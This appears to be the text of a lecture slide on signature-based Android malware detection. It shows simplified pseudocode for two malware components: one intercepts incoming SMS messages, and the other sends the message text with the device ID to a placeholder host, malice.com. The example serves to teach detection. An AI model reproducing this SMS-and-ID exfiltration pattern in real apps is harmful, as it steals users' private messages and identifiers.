 Signature-based Android Malware Detection
Component: InterceptSMS
public class InterceptSMS (BroadcastReceiver) {
public void onReceive( ) {
SmsMessage msg = SmsMessage.create();
String SMS = msg.getMessageBody();
Intent si = new Intent(Malicious.class);
si.putExtra(“sms”, SMS);
startService(si);
}
}
Component: SendToNetwork
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
}
}
Signatures: Class, Variable, String, Package, and etc